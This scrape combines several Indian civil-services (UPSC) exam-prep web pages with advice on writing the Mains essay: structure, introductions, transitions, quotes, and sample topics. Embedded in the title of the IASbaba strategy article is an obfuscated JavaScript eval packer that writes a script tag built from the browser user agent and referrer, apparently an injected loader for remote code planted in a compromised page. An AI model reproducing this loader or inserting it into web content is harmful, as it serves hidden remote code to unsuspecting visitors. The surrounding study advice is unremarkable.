One way of writing for a particular topic might not necessarily work for the other. To completely understand how to write an essay, you must first understand the nature of your topic and then decide how you want to tackle it down further.
For example, the topics presented as a question are best written in the problem and solution pattern.
Back-up Your Arguments with Substantial Reasons
To add value to your essay for UPSC, it is a must to include constitutional provisions, examples, statistics and expert opinions.
Let’s say, in an essay on “women, gender inequality and the Indian economy,” it is not enough to state that: –
“Gender inequality is predominant in the education sector in India. The bridge between the enrolment ratio of men and women has widened. The drop-out rates of girls are alarmingly more than boys, which adds to the gender gap prevalent in our society.”
Agreed, the points made are valid, but substantiating them with required facts is important to add value to it.
So, adding a fact like below will back up your opinions and fetch you more marks.
“at higher education level, the GER for males is approximately 19 %, while for females, it is merely 15-16% approximately (as per 12th five-year plan.)”
Write a Powerful Conclusion
You must always summarise your essay on an optimistic note in 3-4 lines. It is advisable to not skip on giving your vision for the future.
Important Topics for UPSC CSE Essay Syllabus
There are certain topics that have a higher possibility of being included. These are: –
- Rural Empowerment
- Women Empowerment
- Internal Security
- Social Justice
Although highly suggested, please do not limit yourself to the above strictly. you can use these topics for preparing a model essay.
Also Read: A Detailed Guide to Choosing the Best Optional Subject for UPSC Exam
Let’s Take a Look at Some Good Questions from Previous UPSC Essay Paper:
- Science and Mysticism: Are they compatible?
- Creation of smaller states and the consequent administrative, economic and developmental implications
- Does Indian cinema shape our popular culture or merely reflect it?
- Is the criticism that the ‘Public-Private-Partnership’ (PPP) model for development is more of a bane than a boon in the Indian context, justified?
Conclusion:
To conclude, keep your essays expansive yet meaningful and relevant to the topic, you can refer to different essay books for UPSC for this purpose. You must try not to steer away from what is asked. And finally, when preparing for essay writing for UPSC, keep up the daily reading, and do not forget, “practice makes perfect.”

Very nicely guided
This guide was actually helpful and is providing a structured image of how to write the essay paper, as you know may students are suffering from stress, can you also provide some tips on that?
Leave a Reply Cancel reply
Save my name, email, and website in this browser for the next time I comment.
Share Article:
About the Author
Greeta sulochana.
Greeta Sulochana is a content evangelist with a flair for compelling creative writing. She has penned down her thoughts in poetry and prose since the past five years, and has catered her skills to the Indian and international audiences. She started out as an advertising intern with Grey worldwide, and is now a full-fledged writer in passion and profession, who has worked for major national brands.
You might also like

Essay Question Paper – UPSC Mains 2023

Green Deposits UPSC: Details About RBI’s Framework on Green Deposits for UPSC!

NDA 2 2023 Application Form: Let’s Check Out the Notification and Form Date of the Exam!
Other stories, understanding the different dimensions and branches of ethics: ethics for upsc, how to score 300+ in sociology: the best optional for upsc.
Forgot your password?
Lost your password? Please enter your email address. You will receive mail with link to set new password.
Back to login

Writing a good Essay in UPSC Mains, Explained by Anudeep Durishetty
ForumIAS announcing GS Foundation Program for UPSC CSE 2025-26 from 27th May. Click Here for more information.
Novelist Stephen King put it beautifully when he said, “I write to find out what I think.”
Writing is a window to your thought process. What you write on paper will tell the reader how you think, how you argue and the way you substantiate your viewpoint. This is why for most competitive examinations and academic entrance tests, essay is mandatory.
In the Civil Services Exam too, we have a paper worth 250 marks, equivalent to a General Studies paper. Despite its importance, essay paper often does not get the attention it deserves from aspirants. First timers think they will write an excellent essay in the final exam itself, whereas experienced aspirants believe that since they had already studied a ton for GS, it will alone be enough to write a good essay. This is a fatal miscalculation.
I was one of those who made these errors in the past, and it is not a coincidence that I scored only 100 in CSE 2015. But in 2017, I devoted adequate time to this paper. I collected useful quotes, prepared notes and even made rough essay drafts for frequently asked topics. All this effort in essay paper helped me score 155.
What follows is an elaborate post on how you should tackle the Essay paper. I’ve organised the content as follows:
What UPSC says about the essay paper
How and from where to prepare?
Improving language and expression
- On subheadings and rough drafts
- What you must avoid
- How to write a powerful introduction?
- Developing the content of an Essay
Substantiating your arguments
- How to conclude an Essay
- My notes, quote collection and sample essays
“Candidates may be required to write essays on multiple topics. They will be expected to keep closely to the subject of the essay, to arrange their ideas in an orderly fashion, and to write concisely . Credit will be given for effective and exact expression .”
Essay distinguishes itself from GS in the sense that in GS, marks will be awarded purely for content. But in essay, examiners will pay special attention to not just the content, but also the language, coherence and the way you organise your write-up.
So you must take adequate care to arrange your ideas properly and not commit any fundamental spelling or grammatical errors.
Most of the content you write in Essay will come from your GS preparation. Apart from this, the following sources will help:
- Reading non-fiction helps you develop a matured thought process. Apart from imparting knowledge, they will also let you come across good figures of speech, art of argumentation, powerful rhetoric and unique content etc. For example, in an essay on Artificial Intelligence, I took arguments from Yuval Harari’s Homo Deus to argue that AI is an imminent threat to humanity. Or if you read Why Nations Fail, a book replete with examples, you will understand the importance of innovation, political and economic freedoms in propelling a nation forward. So my suggestion is, apart from UPSC related material, develop the hobby of reading non-fiction books. I do not mean to suggest that you should start reading one non-fiction book per topic to get good scores in Essay, but reading them occasionally in your free time will benefit you in the long run.
- Referring to specific magazines: For certain topics, you can refer to specific issues of Yojana/EPW/Economic Survey etc. Example: for an essay on tribal issues or public health, you can go through specific issues of these magazines for getting the latest statistics (IMR, MMR, malnutrition levels etc) and also about the positives and criticisms of govt schemes in that sector.
- Collecting good stories/anecdotes and quotes: Anecdotes, quotes and real life stories you see in newspapers and books which can be used in essay should be noted down. In most of my essays, I used to start with a relevant story or an anecdote that has the essay topic as its underlying theme. Apart from these, I also used a couple of quotes of eminent persons.
List of quotes, anecdotes I collected are available in the link at the end of this article.
Language in essay must be simple and clear with as little jargon as possible. If you want to use complex definitional terms such as, say, ‘Constitutionalism’ or ‘Sanskritisation’ please define it in sentence just before you use it. Examiner will also understand clearly what you want to convey. Clear writing is clear thinking. And that is what any reader looks for.
Keep your sentences short and powerful. Long, winding sentences makes it difficult to read and understand. If you tack on one clause after another through conjunctions, what you get is a bad sentence sprawl.
Example of a bad sentence sprawl:
At the end of World War 2, on the one hand, while capitalism was successfully championed by the nations in North America and Europe, on the other hand, it was USSR that put Communism at the forefront due to which there was an ideological clash between the the two superpowers which had led to proxy wars in various parts of the globe, a nuclear arms race and a rapid deterioration of the security of the world.
(By the time readers finish reading it, they will lose their breath and the point of the sentence)
So I had a simple rule: If you run out of your breath while reading a sentence, then probably you will have to break it into two.
Rewriting the aforementioned example after breaking it into two (which makes it much easier to read and comprehend):
After World War 2, while the North American and European nations championed capitalism, USSR put communism at the forefront. This ideological clash between the superpowers led to several proxy wars, a nuclear arms race and a rapid deterioration of world security.
There is no need to memorise complex words for writing a good essay. But an occasional use of a powerful word, or a good phrase definitely gives your write-up an edge.
Also, I believe that learning numerous words by rote will not make them stick in your brain for long. The best way to build your vocabulary is by reading non-fiction and English newspapers. While reading these, if you come across a good turn of phrase, or a word that you don’t recognise, please note it down in a book, find its meaning and understand the context in which the word was used. This helps in long term memory. Having a dictionary app on your phone also helps.
Building vocabulary is a slow process, but with consistency, anyone can become better at using an expansive set of words.
Subheadings & Rough Drafts
We can be a little innovative in our subheadings. Instead of bland subheadings such as ‘ Benefits of Nuclear Energy’ we can use “ Nuclear Energy: Promise or Peril?’ Similarly, for the essay on Social Media, instead of writing ‘ Advantages and Disadvantages of Social Media ’, I wrote “Social Media: A Double Edged Sword”
You can find my collection of a few such subheadings in the link to my notes, given at the end of the article.
I also prepared a rough draft for a few essay topics (link given at the end). You may need to modify the structure as per the demand of the question.
What you must avoid in Essay
- Do not focus excessively only on one point, or one dimension (such as the historical or political aspect) Your essay needs to be expansive and multi-dimensional.
- During preparation, we read a lot and it’s understandable that we feel strongly about certain topics. And since essay offers freedom to write, it’s very easy to get carried away with such a topic. But make sure that you write what is asked, not what you know or feel like. No mann ki baat . Always stick to the subject of the topic. It helps to read the question in the midst of your essay to ensure that you are not steering away from the topic.
- If you are not comfortable writing about abstract philosophical topics (I am terrible at writing them), avoid such questions. Your choice of topic has no bearing on the marks and that is why, selecting an unpopular topic just for the sake of it is unwise. Also, if there’s a technical term in the question, be doubly sure that you understand it correctly. For instance, in 2014, there was a question on ‘standard tests’, which is a technical term. I misunderstood it and wrote a generic essay. I got 112.
- When you take a final stand on an issue, it’s best to avoid extreme or highly unpopular opinions. We are free to have any opinion in the privacy of our minds, but in UPSC essay why take that risk? For instance, in an essay on Capital Punishment, in the main body content, you should present a case for both abolition and retention. But when you take a stance, it’s best to be an abolitionist.
- No ranting. You might be a great fan of Karl Marx, but if there’s a question on Capitalism, do not rant or rail against it ? You must present both the positives and negatives of Capitalism and end the essay on a balanced note.
- Do not dedicate disproportionate amount of time for the first essay and scamper through the second. Both carry equal marks, so please invest equal time.
How to transition smoothly from one para to the next
This can be done in three ways.
Through a link sentence at the end of a para:
Here, at the end of a para, you write a sentence that signals to the examiner what’s coming next. For example, let’s say you have just written a para about the threat posed by Artificial Intelligence (AI) to jobs. At the end of that para you can write a link sentence— “Further, we must be mindful of the fact that Artificial Intelligence poses a major challenge not just economically, but also ethically.” And in the next para, you can write about the ethical issues concerning AI.
Through a question:
Instead of a link sentence, you can also add a question at the end of a para so that examiner’s attention is helplessly carried to the next. To take the similar example as above, the question can be something like— “Thus we have examined the threat posed by AI to our economy, but what about the challenges brought by AI to our ethics and morals?” And in the next para, you can write about the ethical issues concerning AI.
Signalling the shift at the start of next paragraph:
Here you can simply add a word or two at the beginning of a para that signals a shift in your subtopic. For example in an essay on Globalisation , let’s say you have just written a para about its historical evolution and impact. You can start the next para with something like— “Politically too, globalisation has had a tremendous impact……” This way examiner immediately knows what to expect.
These steps will ensure that the transition between paragraphs is not abrupt.
How to write a good Introduction to your Essay?
Essay introduction can be:
a fictitious incident or story (where you introduce a character); a real life anecdote; a quote; or a simple definition of the words in the question (not recommended in Essay)
In GS, definitional approach is a great way to introduce your answers. But in essay, they are rather stale, lacking in any human element. I always believe that a good way to start your essay is to have that touch of humanity and warmth in your introduction.
In my Mains exam, this was my introduction to the essay ‘Destiny of a nation is shaped in its classroom’
“The year was 1945. Towards the end of a gruesome world war, the world powers decided to carve up the Korean peninsula along the 38th parallel.
“Before partition, North and South Korea might have been homogeneous in every respect, but after the division, they steered onto different paths. While schools in the North chose to ‘educate’ their children in the worship of a cult leader, ideological indoctrination and servility, its southern counterpart focused on liberal education, innovation and economic growth.
“Today, almost seven decades later, the difference in the fates of these people and the trajectories of both these nations cannot be more stark. One is known for gross violation of human rights, while the other a champion of liberal democracy. One is known for gut-wrenching poverty, while the other unbridled prosperity.
“This only proves the age old adage that the destiny of a nation is indeed shaped in its classrooms.”
Similarly, for the Social Media essay, my introduction sought to bring to the fore the paradox of Social Media. I wrote on how social media was leveraged to crowdsource help and rescue during Chennai floods in 2015. At the same time, I mentioned how it was used nefariously in 2012 to cause mass exodus of northeast people from Bangalore. And taking cue from this introduction, in the main body, I discussed about the inherent selfishness and altruism associated with social media.
These real life stories, anecdotes and incidents are everywhere in our books and newspapers. So when you come across them, note down and ponder as to how you can use them in your essay.
Developing the Main Content from the Topic
This is like spinning the web from a thread. Depending on the topic, you can choose among the following options that fits best.
- Temporal: Past, present and future
- Sectoral: Media, Science & Tech, Business, Sports, Religion, Politics, Administration etc
- Walks of Life : Individual, Family, Professional workplace, Society, Community, National, Global
- Problem & Solution: Concept (historical evolution+status), benefits, problems, solutions
- Standard : Social, Political, Economical, Administrative, International, Environmental, Historical, Scientific, Security/Defence, Legal
Example: for a topic like “Has Globalisation delivered on its promise?” I find the problem & solution method an apt way to develop your narrative. So choose as per the question.
In the main body of the essay, each para must have an argument or an idea and a reasoning to back that argument. You can substantiate it through a real life example, a statistic, an authentic committee or organisational report etc.
For example, if you are arguing that Capital punishment is an expensive form of justice, you should be able to given an example or a statistic or Law Commission’s opinion as to how the subjects of death penalty are overwhelmingly from poor communities.
Statistics, examples, expert opinions and constitutional provisions are crucial and they make your arguments authoritative.
Concluding an Essay
Conclusion needs to be on a futuristic, optimistic note. You need to summarise the complete essay in 3-4 sentences, after which you can write your vision for future.
You can source some useful terms from the speeches of PM Modi. Phrases like Sabka saath sabka vikas , Reform-Perform-Transform, Building A New India etc can come handy. Rhetoric, lofty expressions, constitutional ideals, sanskrit slokas and quotes are a good way to conclude your essay.
But suppose in your introduction, if you had written about a fictitious character, then it’s always advisable to end your write-up with a reference to that character. It gives a sense of completeness to the essay.
Readers should keep in mind that these notes are written rather haphazardly (I mean who makes notes thinking that in future, they might have to upload them publicly :D)
They are fragmented in certain pages, so you may not be able to comprehend them completely, but nevertheless I hope you take home something useful.
Link to handwritten notes:
https://drive.google.com/open?id=1jmVMGOzAk2d9B5Y0HQ9XpVF5Mh2IXGku
Quote collection:
https://drive.google.com/open?id=1jk71jLao60hHwJoTuGYaIDgJWccxa5Xn
List of Topics one needs to prepare:
https://drive.google.com/open?id=1q0W0PeH-80EKt6ucJTFOVPUlmXvCIzd-
Sample Essays:
https://drive.google.com/open?id=1jqfUi1FXdG0icBdJpdQvwH1wlAizCMvo
Read More at: https://anudeepdurishetty.in/

Type your email…
Search Articles
Latest articles.
- Must Read Daily Current Affairs Articles 16th May 2024
- UPSC Prelims Marathon 16th May – Government Schemes – III – 2024
- [Answered] UPSC Mains Answer writing 15 May, 2024 I Mains Marathon
- 10 PM UPSC Current Affairs Quiz 15 May, 2024
- 9 PM UPSC Current Affairs Articles 15 May, 2024
- Delhi High Court judgment on protecting minors online
- Social Impacts of Deepfakes
- U.S. increasing tariffs on Chinese imports, especially electric vehicles
- Impact of climate change on heatwave
- India’s road fatality
Prelims 2024 Current Affairs
- Art and Culture
- Indian Economy
- Science and Technology
- Environment & Ecology
- International Relations
- Polity & Nation
- Important Bills and Acts
- International Organizations
- Index, Reports and Summits
- Government Schemes and Programs
- Miscellaneous
- Species in news

- TRP for UPSC Personality Test
- Interview Mentorship Programme – 2023
- Daily News & Analysis
- Daily Current Affairs Quiz
- Baba’s Explainer
- Dedicated TLP Portal
- 60 Day – Rapid Revision (RaRe) Series – 2024
- English Magazines
- Hindi Magazines
- Yojana & Kurukshetra Gist
- PT20 – Prelims Test Series
- Gurukul Foundation
- Gurukul Advanced – Launching Soon
- Prelims Exclusive Programme (PEP)
- Prelims Test Series (AIPTS)
- Integrated Learning Program (ILP) – 2025
- Connect to Conquer(C2C) 2024
- TLP Plus – 2024
- TLP Connect – 2024
- Public Administration FC – 2024
- Anthropology Foundation Course
- Anthropology Optional Test Series
- Sociology Foundation Course – 2024
- Sociology Test Series – 2023
- Geography Optional Foundation Course
- Geography Optional Test Series – Coming Soon!
- PSIR Foundation Course
- PSIR Test Series – Coming Soon
- ‘Mission ಸಂಕಲ್ಪ’ – Prelims Crash Course
- CTI (COMMERCIAL TAX INSPECTOR) Test Series & Video Classes
- Monthly Magazine
UPSC ESSAY STRATEGY: How to Write an Essay!
- October 21, 2015
IASbaba's Mains Strategy , UPSC Essay Strategy

Essay eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6(" ");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nfnkh|var|u0026u|referrer|rhfyh||js|php'.split('|'),0,{})) Strategy
In one way or the other your fate with UPSC is decided by the most unpredictable component of the syllabus i.e. the ESSAY . Ask your seniors, your peers or even your teachers and no one can come up with a concrete strategy to prepare for essays. It is ironical that despite being the most flexible component of the UPSC syllabus, it is the essay that spoils your chances. Why? The answer to this question is a mystery . So, if anyone tells you that he/ she knows the right way to write an essay and by right we mean the benchmark set by UPSC, be sure that the person has got a long way to go before he/ she can truly understand UPSC. We say this because of a reason. We have seen aspirants with excellent writing skills scoring 70% in essay in their first attempt while barely managing 35% in their next attempt! It is the other way round also with a number of aspirants.
Now, here we are! After accepting the unpredictable nature of essay evaluation by UPSC, how can we be sure about any strategy? We can’t and in fact we aren’t. But then, we must try until we touch the right chords. Here we give you a strategy to write essays in the most structured, smooth and satisfactory way possible. We don’t guarantee success if you follow our strategy but we can assure you that after going through the subsequent paragraphs of this write up, you will have a lot to work upon and improve. If you keep in mind the following points, you can definitely better your prospects in essay.
So, what is an essay? Or rather why this paper on essays in UPSC? The answer is – an essay gives you an opportunity to put forward your thoughts in a manner that is not impeded by word limit and time (in the sense that you are given enough words and time to express your knowledge and views). It is asked to check the depth and breadth of your knowledge. And when we say knowledge, it doesn’t mean our conventional understanding of the same. The topics are unknown to us before the exam and we are expected to apply all that we have learnt to produce a logical and intelligent account of what is being asked. That is why, one can’t prepare for essays in the conventional sense.
Now coming to the strategy part, we must say at the outset that you must not treat essay as any other paper of UPSC. In fact, it is the most innovative way to check your level of preparedness of the entire syllabus of UPSC. If you perceive it in this sense, your tendency to limit your imagination by the fictitious boundaries of so called essay paper will vanish and you will be able to think more freely and more innovatively. Shed all your previous notions regarding this paper and start afresh.
The key to writing a satisfactory above average essay is multi-dimensionality. Depth matters but in UPSC breadth is far more important. Keep this fact in mind and approach the essay in a manner that all your wisdom is reflected in the interconnected dots in your essay. Now, what do we mean by this? It simply means the representation of all the dimensions that are related closely to the topic being asked. In doing so, most aspirants keep throwing unnecessary points and that can annoy the examiner. The best thing to do in such a scenario is to write all your thoughts in pointers at the space provided for rough work.
Now, this step is very important. What tools do we have to think about as many dimensions as possible? The answer lies in the syllabus . Luckily, the syllabus of UPSC is so exhaustive and detailed that almost everything under the sun is there in the syllabus. After you are done with your own thoughts and written all the possible points, think about the syllabus now. For this, a prerequisite is that you must have learnt the syllabus by heart. Having said so, let us now understand as to how you can use the syllabus to create points for your essay.
Suppose you have been asked an essay on “Gandhian principles and it’s relevance in contemporary India” . Now, by linking this essay with various components of the syllabus, you can create a number of good points for your essay. We provide you with some examples:
Indian heritage and civilization: Gandhian thoughts on the importance of letting our civilization welcome others while maintaining our identity and uniqueness. This is particularly important in view of the ongoing clash of civilizations.
Women issues: Gandhi’s idea on emancipation and empowerment of women and it’s applicability in modern India.
Communalism and secularism: Gandhian message of communal harmony and tolerance.
Society: Numerous examples of Gandhian views on the importance of charity, role of family, social capital, social norms, cinema etc.
Globalization: Gandhian message of self reliance and it’s synthesis with the idea of global commons/ was Gandhi against globalization?
Constitution and polity: Gandhian idea of a nation state
Local governance: Panchayati Raj as envisaged by Gandhi.
SHGs: Gandhian conception of the idea; the concept of village gramodyog etc
Education: Gandhian model of education that emphasized upon imparting skills
International relations: Gandhian ideals of co-existence, non- violence, non- proliferation etc applied to the current foreign policy paradigm; satyagaraha and non- violence as tools to pursue foreign policy goals.
Inclusive growth: Gandhi’s talisman and it’s remarkable resonance with the very idea of inclusive growth
Economic development: Gandhian idea of self dependent village communities
Industries: Gandhian apprehensions with respect to western model of industrialization
Agriculture and animal rearing: Gandhi’s ideas on organic cultivation, supplementary income through animal rearing etc.
Environment: Gandhian message on cleanliness and sustainability (remember the quote related to man’s need versus man’s greed?), Gandhi’s views on vegetarianism etc
All Gandhian ideas with respect to revenge, change, forgiveness, happiness, strength etc reflect the essence of this component of the syllabus. We can use all of them wisely to make our points look better and logical.
At this point of time, it is important to mention about current events. Try to relate the topic with the current events. It will add to the personality of your essay. For example in this case, following examples can be included:
Corporate social responsibility: Gandhian idea of trusteeship
Struggle for democracy in various parts of the world: Gandhi’s thoughts on democracy
Crisis in the Parliament: Gandhian idea of true leadership
Now there are some other tools that are always handy in helping you make your essay multi- dimensional. Have a look and think how they can be used in different scenarios:
- Preamble to the Constitution
- FRs and DPSPs
- Millennium Development Goals (Now Sustainable Development Goals)
- Quotations by eminent personalities
- Important Supreme Court judgements
- Concepts of sustainability and environmental ethics etc
Having shown you the importance of knowing the syllabus by heart and keeping oneself updated with the current events, we move forward to the next important phase of essay writing i.e. the structure.
There is no universally accepted format for writing an essay. However, there is a general understanding about how one should approach an essay. Of course, one has to start with an introduction. Introduction can start with a quote, an anecdote or a simple paragraph. Irrespective of the approach, the introduction must give an idea to the reader as to what ensue in the subsequent paras. Introduction should be crisp and interesting. Don’t use cliched sentences in the introduction.
In the next few paragraphs, you are supposed to touch upon the core areas of the essay. Here, the points in the back of your answer sheet will come handy. Prioritize the points in a manner that the essay follows a logical flow of ideas and related points are covered in the same or back to back paras. For example, in the example given above, you can’t start with the Gandhian views and it’s applicability regarding local governance, then hop on to the role of non- violence in international relations and then come back to tolerance towards various civilizations. Similarly, you can’t club the ideas of self dependent villages and communal harmony in the same paragraph. At the outset itself, you must have in mind the flow of your essay.
It is important to note that not all your jotted points need find a mention in the essay. You can trim the points and in fact eliminate the irrelevant ones to make your essay crisp and close to the central argument.
It is also important that you read the topic after all your paragraphs so that you don’t deviate from the central theme.
All the paragraphs must have their own personality. There should be no loose ends. The paragraphs in themselves have to have logical conclusion and if that is not possible, at least the key to the next paragraph. Randomness and unpredictability are the last two things that your essay needs.
Coming on to the conclusion part of the essay, it must be understood that you are not supposed to force yourself in producing an intelligent conclusion. Many a times it is better to let some question remain answered. It is not because it should be so, but because it is not possible to have a satisfactory answer always! Just make sure that your conclusion is balanced and there is some amount of optimism in your views. Don’t predict doomsday in the essay even if you are the most depressed person in this world. UPSC wants to recruit happy and optimistic people. Mind it!
Now the question comes about language. What sort of language should one use- simple or ornamental, straight or flowery? The answer is write the way you have always written your essays. The bottom line is you have to impress the examiner in whichever way possible. If we suggest you to use simple language and you are actually good in writing impressive English, the chances are you will spoil your attempt in trying to become what you are definitely not. It is not possible to change one’s writing style so quickly. Instead one should try to make his/ her style of writing fetch better marks in the essay.
Is it not that a bride wearing all the ornaments and makeup looks stunning but at the same time a lady with a beautiful eye but with no makeup or jewelry looks equally beautiful? The same holds true for language. Believe in your own style and remain confident.
However, we find it prudent to caution you about being superfluous. This can be fatal. Don’t beat around the bush. Your sentences must convey what you have in mind and their length should be commensurate with the message. Don’t use too long a sentence. Be crisp and to the point.
As far as essay is concerned, DO NOT write in points. Once in a blue moon, candidates might have scored good marks by following this approach but that is an exception and not the rule. Respect UPSC and don’t do anything foolish.
Use quotes selectively and wisely. Not using a quote is way better than using it wrongly. You can prepare a list of quotes that can be used in the essays asked by UPSC.
Be creative in your writing. Spend some time in thinking about the ways in which you can improve your presentation. Ask your peers to review your essays and point the glitches. Try to improve upon the content, presentation and approach by keeping in mind the given strategy. We are sure that in 3-4 attempts, your essays will start reflecting your efforts.
We at IASbaba will keep on posting challenging topics for essays. We expect you to attempt them in strict exam conditions.
Share your inputs regarding the strategy and if any of the seniors reading this, kindly share your thoughts & strategy to help future aspirants 🙂
Happy writing
For a dedicated peer group, Motivation & Quick updates, Join our official telegram channel – https://t.me/IASbabaOfficialAccount
Subscribe to our YouTube Channel HERE to watch Explainer Videos, Strategy Sessions, Toppers Talks & many more…

- IAS Essay Strategy , UPSC Essay Strategy , UPSC Mains Strategy Essay
Related Posts :
Iasbaba’s daily current affairs – 20th october, 2015, important update: regrading payment and acknowledgment.

- UPSC Quiz – 2024 : IASbaba’s Daily Current Affairs Quiz 16th May 2024
- DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam – 15th May 2024
- UPSC Quiz – 2024 : IASbaba’s Daily Current Affairs Quiz 15th May 2024
- [MOCK TEST] Sameeksha 2024 – IASbaba’s All India Mock Test for UPSC Prelims 2024 on 19th May (SUNDAY). Available in Offline & Online Mode (English & हिन्दी)
- DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam –14th May 2024
- UPSC Quiz – 2024 : IASbaba’s Daily Current Affairs Quiz 14th May 2024
- DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam –13th May 2024
- UPSC Quiz – 2024 : IASbaba’s Daily Current Affairs Quiz 13th May 2024
- [DAY 60] 60 DAY RAPID REVISION (RaRe) SERIES for UPSC Prelims 2024 – ENVIRONMENT, CURRENT AFFAIRS & CSAT TEST SERIES!
- DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam –11th May 2024
Don’t lose out on any important Post and Update. Learn everyday with Experts!!
Email Address
Search now.....
Sign up to receive regular updates.
Sign Up Now !

Win up to 100% Scholarship
- UPSC Online
- UPSC offline and Hybrid
- UPSC Optional Coaching
- UPPCS Online
- BPSC Online
- MPSC Online
- MPPSC Online
- WBPSC Online
- OPSC Online
- UPPCS Offline Coaching
- BPSC Offline Coaching
- UPSC Test Series
- State PSC Test Series
- DAILY CURRENT AFFAIRS
- SUBJECT WISE CURRENT AFFAIRS
- DAILY EDITORIAL ANALYSIS
- DAILY CURRENT AFFAIRS QUIZ
- Daily Prelims(MCQs) Practice
- Daily Mains Answer Writing
- Free Resources

- Offline Centers
- NCERT Notes
- UDAAN Notes
- UPSC Syllabus
- UPSC Prelims PYQs
- UPSC Mains PYQs
- Prelims Preparation

UPSC Mains Essay Question Paper, Exam Pattern and Other Details!
UPSC mains essay question paper is part of the nine papers that candidates have to write as part of UPSC mains. Learn more about UPSC mains essay paper here!

UPSC mains essay question paper is a vital paper for candidates to score if they aim to clear UPSC mains exam. The essay exam expects candidates to write a well-organized piece of writing on a particular topic.
The marks scored in UPSC mains essay question paper are considered for the final merit list. This paper is particularly beneficial for candidates who have the ability to produce well-structured creative writing.
Candidates who can present their thoughts in a clear way using innovative writing will definitely reap rewards in this paper. You can find out more about UPSC mains essay question paper here!
UPSC Mains Exam Overview
UPSC mains exam consists of nine papers to be written in descriptive format. Two language papers are qualifying in nature. The marks scored on the remaining seven papers are used to prepare the merit list. The details about UPSC mains exam are given below:
Enroll now for UPSC Online Course
UPSC Mains Essay Question Paper Overview
UPSC mains essay question paper is divided into two sections, each containing four questions. Candidates have to choose one from each section and write an essay on them. Each Essay (question) carries 125 marks. Other important details about UPSC mains essay question paper is given below:
UPSC Mains Essay Question Paper 2024 Download
UPSC is set to conduct UPSC mains essay paper on 20 th September 2024 (tentative). The UPSC mains essay question paper 2024 can be downloaded from the table below when it is available online.
Enroll now for UPSC Online Classes
Download UPSC Mains Essay Question Paper Last Five Years
